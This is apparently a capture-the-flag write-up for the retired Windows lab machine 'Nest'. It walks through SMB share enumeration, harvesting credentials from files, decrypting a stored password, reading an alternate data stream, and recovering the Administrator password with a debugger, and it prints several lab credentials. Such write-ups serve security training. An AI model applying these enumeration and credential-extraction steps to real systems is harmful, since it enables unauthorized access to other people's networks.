Security Blog, Rants, Raves, Write-ups, and Code

Security Blog, Rants, Raves, Write-ups, and Code
Nest
| Name: | Nest |
|---|---|
| Release Date: | 25 Jan 2020 |
| Retire Date: | 06 Jun 2020 |
| OS: | Windows  |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
M4Rv3L |
 |
M4Rv3L |
| Creator: | VbScrub |
| CherryTree File: | CherryTree - Remove the .txt extension |
On this one, I'm going to change up the nmap strategy. I'm going to scan all ports instead.
kali@kali:~/Nest$ nmap -p- -Pn 10.10.10.178
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-07 19:54 EDT
Nmap scan report for 10.10.10.178
Host is up (0.10s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
445/tcp open microsoft-ds
4386/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 289.43 seconds
SMB and an unknown port. Let's enumerate the SMB shares.
smbclient -L \\10.10.10.178
Enter WORKGROUP\kali's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
Data Disk
IPC$ IPC Remote IPC
Secure$ Disk
Users Disk
SMB1 disabled -- no workgroup available
We can access the Data share. There is a long list of folders, so let's show them all at the same time (recursively).
smb: \> recurse on
smb: \> ls
The results of that are in the CTB files. Through all of those folders, there are really only 2 files in there. We can
transfer them to our machine so we can cat them.
smb: \> cd Shared\Templates\HR\
smb: \Shared\Templates\HR\> mget "Welcome Email.txt"
Get file Welcome Email.txt? y
getting file \Shared\Templates\HR\Welcome Email.txt of size 425 as Welcome Email.txt (1.7 KiloBytes/sec) (average 1.7 KiloBytes/sec)
smb: \Shared\Templates\HR\> cd ../../Maintenance\
smb: \Shared\Maintenance\> mget "Maintenance Alerts.txt"
Get file Maintenance Alerts.txt? y
getting file \Shared\Maintenance\Maintenance Alerts.txt of size 48 as Maintenance Alerts.txt (0.2 KiloBytes/sec) (average 1.0 KiloBytes/sec)
Cat'ing them on our machine yields:
Maintenance Alerts:
cat Maintenance\ Alerts.txt
There is currently no scheduled maintenance work.
Welcome Email:
cat Welcome\ Email.txt
We would like to extend a warm welcome to our newest member of staff, <FIRSTNAME> <SURNAME>
You will find your home folder in the following location:
\\HTB-NEST\Users\<USERNAME>
If you have any issues accessing specific services or workstations, please inform the
IT department and use the credentials below until all systems have been set up for you.
Username: TempUser
Password: welcome2019
Thank you
HR
Awesome! We have credentials for TempUser. Let's see if that gives us more info in the Data share. And it does.
[Results in the Enumeration > Other Services > SMB]. We now have files in the IT directory. Instead of manually
grabbing each one, we can use smbget to grab the whole IT tree.
smbget -R smb://10.10.10.178/Data/ -U TempUser
Password for [TempUser] connecting to //Data/10.10.10.178:
Using workgroup WORKGROUP, user TempUser
smb://10.10.10.178/Data//IT/Configs/Adobe/editing.xml
smb://10.10.10.178/Data//IT/Configs/Adobe/Options.txt
smb://10.10.10.178/Data//IT/Configs/Adobe/projects.xml
smb://10.10.10.178/Data//IT/Configs/Adobe/settings.xml
smb://10.10.10.178/Data//IT/Configs/Atlas/Temp.XML
smb://10.10.10.178/Data//IT/Configs/Microsoft/Options.xml
smb://10.10.10.178/Data//IT/Configs/NotepadPlusPlus/config.xml
smb://10.10.10.178/Data//IT/Configs/NotepadPlusPlus/shortcuts.xml
smb://10.10.10.178/Data//IT/Configs/RU Scanner/RU_config.xml
smb://10.10.10.178/Data//Shared/Maintenance/Maintenance Alerts.txt
smb://10.10.10.178/Data//Shared/Templates/HR/Welcome Email.txt
Downloaded 16.65kB in 16 seconds
Now, we can quickly dig through them.

At last! The RU_config.xml file has a set of credentials. c.smith:fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bjOP86yYxE=
Except, that string is encoded/encrypted. The config.xml file also

We now know there is a share in IT name Carl. We know this from \\HTB-NEST\Secure$\IT\Carl\Temp.txt at the end of that
config file. List those out validates the Name of this box. These files are all NESTed. Carl is obviously a developer
based on the files in that folder. They are all .vb and .vbproj files. Let's use smbget again and grab them all.
smbget -rR smb://10.10.10.178/Secure$/IT/Carl/ -U TempUser
Password for [TempUser] connecting to //Secure$/10.10.10.178:
Using workgroup WORKGROUP, user TempUser
smb://10.10.10.178/Secure$/IT/Carl//Docs/ip.txt
smb://10.10.10.178/Secure$/IT/Carl//Docs/mmc.txt
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/ConfigFile.vb
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/Module1.vb
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/My Project/Application.Designer.vb
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/My Project/Application.myapp
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/My Project/AssemblyInfo.vb
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/My Project/Resources.Designer.vb
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/My Project/Resources.resx
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/My Project/Settings.Designer.vb
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/My Project/Settings.settings
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/RU Scanner.vbproj
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/RU Scanner.vbproj.user
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/SsoIntegration.vb
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner/Utils.vb
smb://10.10.10.178/Secure$/IT/Carl//VB Projects/WIP/RU/RUScanner.sln
Downloaded 25.18kB in 13 seconds
Digging through the code files [EXTREMELY TEDIOUS], we realize that Module1.vb and Utils.vb call the RU_Config.xml
file from earlier to retrieve and decrypt the password. We should be able to do the same with Dot NET Fiddle
We will need to combine the Module1 and Utils VB files. The combined code is in the CTB under Enumeration > Other
Services > Other
We now have c.smith's actual password! c.smith:xRxRxPANCAK3SxRxRx Let's SMB some more, this time the Users share.
As expected, C.Smith only has access to his folder. So, we smbget everything in his folder.
smbget -rR smb://10.10.10.178/Users/c.smith -U c.smith
Password for [c.smith] connecting to //Users/10.10.10.178:
Using workgroup WORKGROUP, user c.smith
smb://10.10.10.178/Users/c.smith/HQK Reporting/AD Integration Module/HqkLdap.exe
smb://10.10.10.178/Users/c.smith/HQK Reporting/Debug Mode Password.txt
smb://10.10.10.178/Users/c.smith/HQK Reporting/HQK_Config_Backup.xml
smb://10.10.10.178/Users/c.smith/user.txt
Downloaded 17.27kB in 7 seconds
Well, there's the user flag. Let's skip it until we get root.
On to Privesc!
It literally took hours for me to realize that this system is utilizing Alternate Data Streams. I'm kind of kicking myself for not checking it sooner. In the smbget dump of C.Smith's files, we found a Debug Mode Password.txt file. If we use allinfo, we should be able to see what is in those Alternate Data Streams.
allinfo "Debug Mode Password.txt"
altname: DEBUGM~1.TXT
create_time: Thu Aug 8 07:06:12 PM 2019 EDT
access_time: Thu Aug 8 07:06:12 PM 2019 EDT
write_time: Thu Aug 8 07:08:17 PM 2019 EDT
change_time: Thu Aug 8 07:08:17 PM 2019 EDT
attributes: A (20)
stream: [::$DATA], 0 bytes
stream: [:Password:$DATA], 15 bytes
A password stored as $DATA! We can get that Alternate Data Stream using:
get "Debug Mode Password.txt:Password:$DATA"
We suddenly have a file name Debug Mode Password.txt:Password:$DATA that contains WBQ201953D8w. There is our Debug
password. Let's try to connect to the port 4386 with telnet 10.10.10.178 4386. Now that we are in, let's enable
DEBUG mode with the newly discovered password.

>LIST
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[DIR] COMPARISONS
[1] Invoices (Ordered By Customer)
[2] Products Sold (Ordered By Customer)
[3] Products Sold In Last 30 Days
Current Directory: ALL QUERIES
Hmm. Let's try changing the directory to HQK since that's what C.Smith is working on. I'm going to run through
several commands and then screenshot them all. It's faster and easier. We're going to use setdir .. to change
the directory to HQK, list to find out what's there, setdir ldap to move into the LDAP folder. Aaannndddd screenshot.

Next, we are going to query that ldap.conf in the screenshot and get some interesting result.
>showquery 2
Domain=nest.local
Port=389
BaseOu=OU=WBQ Users,OU=Production,DC=nest,DC=local
User=Administrator
Password=yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4=
Oh look, the Administrator hash. Now, we need to execute the HQKLdap.exe file with that ldap.conf as an argument inside
your favorite debugger. I used DNSpy. Set a breakpoint in the Main module that breaks it at the Console.WriteLine statement. Set a Watch condition on ldap.Password. Run it until it hits the breakpoint and check your watch condition. If we've done it correctly, ldap.Password should equal "XtH4nkS4Pl4y1nGX".

And since the ldap.conf was for Administrator, we should now be able to connect as Administrator via SMB and grab our flags.